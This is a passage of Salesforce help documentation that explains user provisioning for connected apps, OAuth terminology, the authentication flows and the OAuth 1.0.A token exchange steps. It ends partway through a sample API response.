The roles and permissions for the service provider can't be managed or stored in the Salesforce organization. So, specific entitlements to resources at the service provider are not included when a user requests access to a third-party app that has user provisioning enabled. While a user account can be created for a service provider, any additional roles or permissions for that user account should be managed via the service provider.

### **Scheduled account reconciliation**

Run the User Provisioning Wizard each time you want to collect and analyze users in the third-party system. You can't configure an interval for an automatic collection and analysis.

### **Access re-certification**

After an account is created for the user, validation of the user's access to resources at the service provider must be performed at the service provider.

#### SEE ALSO:

<span id="page-4899-0"></span>[Configure User Provisioning for Connected Apps](#page-4899-0) [Create User Provisioning for Connected Apps Custom Reports](#page-4904-0) [Connected Apps Overview](#page-4874-0)

# Configure User Provisioning for Connected Apps

### USER PERMISSIONS



Configure a connected app to save time provisioning users for applications.

Salesforce provides a step-by-step wizard to guide you through the user provisioning settings for each connected app.



Before you use the wizard, you need the following.

#### **A connected app for the third-party service**

Any connected app can support user provisioning, including a "bookmark" connected app.

### **Named credentials**

Named credentials identify the third-party system and its authentication settings. Calls to the third-party system, such as creating, editing, or deleting accounts, use the third-party authentication settings in the named credential. For the named credential, you specify a Named Principal, which can be an account on the third-party system or an OAuth authorization for an existing Auth. Provider in your organization. The User Provisioning Wizard asks for this named credential.

### **A flow created with the Flow Designer**

Flows manage provisioning requests to the third-party system. Salesforce provides several packages containing pre-configured flows to simplify your user provisioning setup process (coming soon!). You associate one of these flows with the connected app using the User Provisioning Wizard.

You can create your own flow, too. For more information, see [Create Your Own User Provisioning Flow.](#page-4901-0)

If user provisioning is enabled, use the following steps to start the User Provisioning Wizard for an existing connected app.

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click the name of the connected app.
- **3.** On the Connected App Detail page, click **Edit**.
- **4.** In the User Provisioning Settings section, select **Enable User Provisioning**.
- **5.** Click **Save**.

After you click **Save**, Salesforce returns you to the Connected App Detail page. To get to the Connected App Detail page from Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps and click the name of the connected app.

**6.** In the User Provisioning Settings section, click **Launch User Provisioning Wizard** to start the wizard.



After the User Provisioning Wizard finishes, you can return to the Connected App Detail page (from Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps and click the name of the connected app) to edit individual user account information for quick updates. Each user is listed on the Connected App Detail page in the User Accounts section. Or, rerun the wizard to collect and analyze the accounts on the third-party system, make changes to the configuration, and process all the accounts.

<span id="page-4901-0"></span>If you added an approval process while running the User Provisioning Wizard, the **Approval Process** field is selected in the detail page.

#### Create Your Own User Provisioning Flow

If the packaged flows don't support the third-party system you want, or to customize a solution, create your own flow with the UserProvisioningPlugin Apex class and the UserProvisioningRequest and UserProvAccount standard objects. When you create your own flow, save it with the flow type *User Provisioning*. To create your own flow, make sure you're familiar with creating flows with the Flow Designer and developing Apex triggers. Your flow needs the following.

- **•** An Apex trigger using the UserProvisioningPlugin class
- **•** The following input and output variables in the flow.
	- **–** Input: *User*, *UserProvisioningRequest*, *UserProvAccount*
	- **–** Output: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*
- **•** At least one Apex plugin in the flow must have the following input and output parameters.
	- **–** Input: *userProvisioningRequestId*, *userId*, *namedCredDevName*, *reconFilter*, *reconOffset*
	- **–** Output: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*, *reconState*, *nextReconOffset*
- **•** A Lookup User record lookup element to modify during user account linking between Salesforce users and users on the third-party system.
- Note: Named credentials don't work with SOAP API callouts. If you are implementing a custom flow (not provided by Salesforce) for a third-party system using the SOAP API, then create a placeholder named credential to allow the wizard to advance to the next step. In your custom flow, use the Apex plugin to pass the credentials using input parameters from the flow.

#### SEE ALSO:

- [User Provisioning for Connected Apps](#page-4897-0)
- [Creating a Connected App](#page-4876-0)
- [Define a Named Credential](#page-901-0)
- [Cloud Flow Designer](#page-4201-0)
- [Creating User Provisioning Request Sharing Rules](#page-563-0)
- [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode)
- [Create User Provisioning for Connected Apps Custom Reports](#page-4904-0)

# Manage User Provisioning Requests



After you configure user provisioning for a connected app, you can manage the settings and approvals for individual user account provisioning, de-provisioning, or updates.

Use the following to manage individual requests and user accounts.

### User Provisioning Requests Tab

From the User Provisioning Requests tab, you can view details and manage approvals for an individual user provisioning request. The user provisioning request details include information on the status of the request and the status of an approval (if necessary and configured).

Click the Name field value of a recent user provisioning request to see details, including the following.

### **Operation**

The action for the current request. Possible values are the following.

- **•** Create
- **•** Read
- **•** Update
- **•** Deactivate
- **•** Activate
- **•** Freeze
- **•** Unfreeze
- Reconcile (compares the Salesforce account to the account on the third-party system)
- **•** Linking (changes the current Link State)

#### **State**

The State value changes during a reconciliation process to gather and compare user accounts on the third-party system to Salesforce user accounts. Typically, when first created, a user provisioning request has the State value of New. When a collection process begins, the State transitions to Collecting until that process is finished. When the process finishes, the State is Collected.

If an analyze process is triggered, due to some difference between the accounts, the State transitions to Analyzing until that process finishes. When the process finishes, the State is Analyzed. If a process commits the request, based on the linkage settings, the State then transitions to Committing, and Salesforce updates the user account properties, accordingly. When that update process finishes, the State transitions to Completed.

However, the State does not necessarily start at New. If some custom process initiates a request to reconcile accounts, an entry could start with the Analyzing State.

Also, the State cannot go backwards from an active task. For example, a successful Analyzing State must progress to Analyzed; unless the active process fails, and then the State changes to Failed.

If you click the User Provisioning Account field value, you see details about the user's account. The following fields have picklist fields describing the current state of the user account.

#### **Status**

The status of the account in the target system. The valid values are:

- **•** Active
- **•** Deactivated
- **•** Deleted

### **Link State**

The state of the current connection between the user account in the Salesforce organization and the associated user account in the target system. The valid values are:

- **•** linked— changes to the account in the Salesforce organization are queued to be updated for the associated user account in the target system.
- **•** duplicate— an associated account in the target system exists.
- **•** orphaned—no associated account exists in the target system.
- **•** ignored— changes to the account in the Salesforce organization have no effect on the associated user account in the target system.

To edit these values, use the User Accounts section of a connected app's detail page.

### User Accounts Section of a Connected App's Detail Page

The User Accounts section in a connected app's detail page lists all the accounts discovered and linked to the third-party service. Use this section to manage the Link State to the third-party account and edit details stored in the account configuration.

Normally, Salesforce manages the Link State to the account on the third-party service. Salesforce can discover and associate user accounts between a Salesforce organization and a third-party system during a reconciliation process. The association is based on attributes you specify in the User Provisioning Wizard.

Select **Let me manage the account linkage** only if you'd rather control the Link State, instead of letting Salesforce do it for you.

The Link State can have the following values.

### User Provisioning Request Sharing Rules

If you've added approval processes to your user provisioning configuration, set sharing rules so others can see and approve a user provisioning request, such as another user or manager.

From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.

#### SEE ALSO:

[User Provisioning for Connected Apps](#page-4897-0) [Configure User Provisioning for Connected Apps](#page-4899-0) [Creating User Provisioning Request Sharing Rules](#page-563-0)

# <span id="page-4904-0"></span>Create User Provisioning for Connected Apps Custom Reports

Organizations with user provisioning for connected apps can run reports that show provisioning accounts, requests, and other information using custom report types.

- **1.** Make sure you're familiar with custom report types and the general steps for creating and maintaining them.
- **2.** Create custom report types relating these objects and configuring them as necessary. Make all fields available for reporting. Add each report to the User Provisioning report type category. Provide a clear name and description for each report type so users who create reports can understand which one to use for their needs.



### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

SEE ALSO:

[User Provisioning for Connected Apps](#page-4897-0) [Create a Custom Report Type](#page-394-0)

# Uninstalling a Connected App



You remove a connected app from your organization by uninstalling the package the app is part of.

Note: When a connected app is uninstalled, the access and refresh tokens of all users of the application are removed. This prevents a user from running the application later, using an existing access token, without explicitly approving the application themselves.

# Connected App and OAuth Terminology

### **Access Token**

A value used by the consumer to gain access to protected resources on behalf of the user, instead of using the user's Salesforce credentials.

<span id="page-4905-0"></span>For OAuth 1.0.A, the access token must be exchanged for a session ID.

For OAuth 2.0, the access token is a session ID, and can be used directly.

### **Authorization Code**

Only used in OAuth 2.0 with the Web server flow. A short-lived token that represents the access granted by the end user. The authorization code is used to obtain an access token and a refresh token. For OAuth 1.0.A, see [RequestToken.](#page-4906-0)

### **Callback URL**

A URL associated with your client application. In some contexts this must be a real URL that the client's Web browser is redirected to. In others, the URL isn't actually used; however, between your client application and the server (the connected app definition) the value must be same. For example, you may want to use a value that identifies the application, such as http://MyCompany.Myapp.

#### **Consumer**

A Web site or application that uses OAuth to authenticate both the Salesforce user as well as the application on the user's behalf.

#### **Consumer Key**

A value used by the consumer to identify itself to Salesforce. Referred to as client id in OAuth 2.0.

### **Consumer Secret**

A secret used by the consumer to establish ownership of the consumer key. Referred to as client secret in OAuth 2.0.

# EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

### **Nonce**

A number, often a random number, used during authentication to ensure that requests cannot be reused.

### **Refresh Token**

Only used in OAuth 2.0. A token used by the consumer to obtain a new access token, without having the end user approve the access again.

### <span id="page-4906-0"></span>**Request Token**

A value used by the consumer to obtain authorization from the user, and exchanged for an access token. Request tokens are only used in OAuth 1.0.A. For OAuth 2.0, see [Authorization Code.](#page-4905-0)

### **Service Provider**

A Web application that allows access using OAuth. This is your Salesforce instance after remote access has been enabled.

### **Token Secret**

A secret used by the consumer to establish ownership of a given token, both for request tokens and access tokens.

### **User**

An individual who has a Salesforce login.

### SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-1)

# <span id="page-4906-1"></span>App Authentication

# Authenticating Apps with OAuth

When a user requests their Salesforce data from within the external application (the consumer's page), the user must be authenticated by Salesforce. There are several steps in each authentication flow, as dictated by the OAuth standard and what is trying to access Salesforce.

Salesforce supports OAuth versions 1.0A and 2.0 authentication flows.

- **•** [OAuth 1.0.A](#page-4907-0)—This version of OAuth has only one flow.
- **•** [OAuth 2.0 Web server—](#page-4924-0)The Web server authentication flow is used by applications that are hosted on a secure server. A critical aspect of the Web server flow is that the server must be able to protect the consumer secret. You can also use code challenge and verifier values in the flow to prevent authorization code interception.
- **•** [OAuth 2.0 user-agent](#page-4932-0)—The user-agent authentication flow is used by client applications (consumers) residing in the user's device. This could be implemented in a browser using a scripting language such as JavaScript, or from a mobile device or a desktop application. These consumers cannot keep the client secret confidential.
- **•** [OAuth 2.0 refresh token flow](#page-4921-0)—After the consumer has been authorized for access, they can use a refresh token to get a new access token (session ID). This is only done after the consumer already has received a refresh token using either the Web server or user-agent flow.
- **•** [OAuth 2.0 JWT Bearer Token Flow—](#page-4917-0)The OAuth 2.0 JWT bearer token flow defines how a JWT can be used to request an OAuth access token from Salesforce when a client wishes to utilize a previous authorization. Authentication of the authorized application is provided by a digital signature applied to the JWT.
- **•** [OAuth 2.0 SAML Bearer Assertion Flow](#page-4913-0)—The OAuth 2.0 SAML bearer assertion flow defines how a SAML assertion can be used to request an OAuth access token when a client wishes to utilize a previous authorization. Authentication of the authorized application is provided by the digital signature applied to the SAML assertion.

# EDITIONS

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

- **•** [SAML assertion flow—](#page-4935-0)The SAML assertion flow is an alternative for organizations that are currently using SAML to access Salesforce, and want to access the Web services API the same way. The SAML assertion flow can only be used inside a single organization. You do not have to create a connected app to use this assertion flow.
- **•** [OAuth 2.0 username and password](#page-4930-0)—The username-password authentication flow can be used to authenticate when the consumer already has the user's credentials.

Warning: This OAuth authentication flow involves passing the user's credentials back and forth. Use this authentication flow only when necessary. No refresh token will be issued.

For all authentication flows, if a user is asked to authorize access and instead clicks the link indicating they are not the currently signed in user, the current user is logged out and the authorization flow restarts with authenticating the user.

Note: Users can authorize an application to access Salesforce more than once, for example, for both a laptop and a desktop computer. The default limit is five authorizations per application per user. If a user tries to grant access to an application more times than allowed by the organization limit, the least recently used access token for that application is revoked. Newer applications (using the OAuth 2.0 protocol) using the Web server flow are automatically approved for additional devices after the user has granted access once. The user-agent flow requires user approval every time.

# OAuth 2.0 Endpoints

The three primary endpoints used with OAuth 2.0 are:

- **•** Authorization—https://login.salesforce.com/services/oauth2/authorize
- **•** Token—https://login.salesforce.com/services/oauth2/token
- **•** Revoke—https://login.salesforce.com/services/oauth2/revoke

<span id="page-4907-0"></span>See [Revoking OAuth Tokens](#page-4938-0) on page 4933 for details on revoking access.

For a sandbox, use test.salesforce.com instead of login.salesforce.com.

# OAuth 1.0.A Authentication Flow

The following diagram displays the authentication flow steps for OAuth 1.0.A. The individual step descriptions follow. OAuth 1.0.A has a single authentication flow.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:



- **1.** The consumer [requests a RequestToken.](#page-4909-0) Salesforce verifies the request and returns a request token.
- **2.** The consumer should redirect the user to Salesforce, where they are prompted to log in.
- **3.** Salesforce [authorizes the user.](#page-4909-1)
- **4.** Once the user is authorized, the consumer [requests an AccessToken](#page-4910-0).
- **5.** Salesforce verifies the request and grants the token.
- **6.** After the token is granted, the consumer accesses the data either [through their application](#page-4911-0) or [through the Force.com Web services](#page-4911-1) [API](#page-4911-1).
- **7.** Salesforce verifies the request and allows access to the data.

The following sections go into more details about each of these steps.

Tip: To use a connected app with a [sandbox,](#page-5009-0) use test.salesforce.com instead of login.salesforce.com in the following sections.

For the list of possible error codes returned by Salesforce, see [OAuth 1.0.A Error Codes](#page-4912-0) on page 4907.

### <span id="page-4909-0"></span>Requesting a RequestToken

When a consumer makes an initial request to Salesforce, a RequestToken is returned if the request is valid. The following steps contain more detail for the developer who is using a connected app to request Salesforce data.

**1.** A consumer application needs to access Salesforce data and sends a request to

https://login.salesforce.com/\_nc\_external/system/security/oauth/RequestTokenHandler. The request contains the following:

- **•** A valid request for a RequestToken, which contains the following OAuth parameters.
	- **–** oauth\_consumer\_key
	- **–** oauth\_signature\_method—must be HMAC-SHA1.
	- **–** oauth\_signature
	- **–** oauth\_timestamp
	- **–** oauth\_nonce
	- **–** oauth\_version—optional, must be "1.0" if included
	- **–** oauth\_callback—must be one of the following:
		- **•** URL hosted by the consumer, for example, https://www.appirio.com/sfdc\_accounts/access\_token\_ready.html. Note that this URL uses https or another protocol. It cannot use http.
		- **•** oob, meaning out of band.
- **•** A [signature](#page-4911-2) on page 4906 created according to the OAuth specification for HMAC-SHA1.
- **2.** After Salesforce receives the request, Salesforce:
	- **•** Validates the request with its own copy of the consumer secret
	- **•** Generates a response containing RequestToken and RequestTokenSecret in the HTTP body as name/value pairs
	- **•** Sends the response back to the consumer

<span id="page-4909-1"></span>A RequestToken is only valid for 15 minutes, plus three minutes to allow for differences between machine clocks.

**3.** The consumer directs the user to a Salesforce login page, as specified in the next section.

### Authorizing the User

After the request from the consumer is made to Salesforce, the user must be authenticated by Salesforce before the process continues. The following contains more detailed steps about the login procedure for developers who are using a connected app to request Salesforce data.

**1.** The consumer redirects the user to the following location, where they are prompted to log in:

https://login.salesforce.com/setup/secur/RemoteAccessAuthorizationPage.apexp. The appropriate GET query parameters are appended to this URL.

- oauth token the RequestToken
- oauth consumer key



Note: If an oauth callback parameter is included, it is ignored.

- **2.** The Remote Access Authorization page displays.
- **3.** If the user approves access for the consumer, Salesforce generates the AccessToken and AccessTokenSecret.
	- Note: The number of concurrent access tokens that can be granted by a user to an application is limited. The default is five per application per user. If this authorization exceeds the limit for the organization, the user is notified that their authorization automatically revokes the token or tokens for this application that haven't been used for the longest period of time.
- **4.** Salesforce verifies the callback URL (either specified in the connected app definition pages or in the oauth callback parameter from the previous stage). One of the following redirections occurs.
	- If the oauth callback defined in the RequestToken is oob and the **Callback URL** field in the connected app definition page has a valid value, the user is redirected to that URL.
	- If the oauth callback defined in the RequestToken is a valid URL, the user is redirected to that URL.
- <span id="page-4910-0"></span>**5.** The consumer is notified that the AccessToken and AccessTokenSecret are available either by receiving the verification token from Salesforce or the validation code from the end user.

### Requesting the AccessToken

Once the user has been authenticated, the consumer can exchange a RequestToken for an AccessToken. The following contains more detailed steps regarding the exchange of tokens for developers who are using a connected app to request Salesforce data.

- **1.** The consumer makes an HTTPS GET or POST request to https://login.salesforce.com/\_nc\_external/system/security/oauth/AccessTokenHandler, with the required parameters in the query or post data.
	- oauth consumer key
	- oauth signature method
	- oauth signature
	- **•** oauth\_timestamp
	- **•** oauth\_token
	- **•** oauth\_nonce
	- oauth verifier
	- oauth version—optional, must be "1.0" if included
- **2.** Salesforce validates the following elements.
	- **•** The consumer secret
	- **•** The consumer key
	- **•** The signature
	- **•** That the RequestToken has never been used before
	- **•** The timestamp (must be within 15 minutes, plus three minutes to allow for differences between machine clocks)
	- **•** That the nonce has never used before
- **3.** Upon validation, Salesforce returns the AccessToken and AccessTokenSecret in the HTTP response body as name/value pairs.

# <span id="page-4911-2"></span>Generating **oauth\_signature** for Login

You can access Salesforce using either the user interface, or using the API. The oauth signature used for login is generated differently, depending on which method you use.

- **•** User interface—use https://login.salesforce.com for generating the signature
- **•** API—use https://login.salesforce.com/services/OAuth/*type*/*api-version* for generating the signature. *type* must have one of the following values.
	- **–** u—Partner WSDL
	- **–** c—Enterprise WSDL

<span id="page-4911-0"></span>For example, https://login.salesforce.com/services/OAuth/u/17.0.

# Accessing Salesforce Data Using the Consumer Application

Once the consumer possesses a valid AccessToken, a connected app can request to access Salesforce data. The following contains more detailed steps regarding accessing data for developers who are using a connected app to request Salesforce data.

- **1.** The consumer makes an HTTPS POST request to https://login.salesforce.com, with the required parameters in the authorization header.
	- oauth consumer key
	- oauth token
	- oauth signature method
	- oauth signature
	- **•** oauth\_timestamp
	- **•** oauth\_nonce
	- oauth version (optional, must be "1.0" if included)
- <span id="page-4911-1"></span>**2.** Salesforce validates the request and sends a valid session ID to the consumer.

### Accessing Salesforce Data Using the API

Once the consumer possesses a valid AccessToken, a connected app can request to access Salesforce data using the Force.com Web services API.

Note: Your organization must have access to both the API and to the connected app. Contact your Salesforce representative for  $\mathbf{z}$ more information.

The following contains more detailed steps regarding accessing data for developers who are using a connected app to request Salesforce data.

- **1.** The consumer makes an HTTPS POST request to Salesforce.
	- **•** The URL must have the following format:
		- https://login.salesforce.com/services/OAuth/*type*/*api-version*.

*type* must have one of the following values.

- **–** u—Partner WSDL
- **–** c—Enterprise WSDL

*api-version* must be a valid API version.

**•** The authorization header must have the following parameters.

- **–** oauth\_consumer\_key
- **–** oauth\_token
- **–** oauth\_signature\_method
- **–** oauth\_signature
- **–** oauth\_timestamp
- **–** oauth\_nonce
- **–** oauth\_version (optional, must be "1.0" if included)
- **2.** Salesforce validates the request and sends a valid session ID to the consumer. The response header includes the following.

```
<response>
   <metadataServerUrl>https://na1.salesforce.com/services/Soap/m/17.0/00D300000006qjK
   </metadataServerUrl>
   <sandbox>false</sandbox>
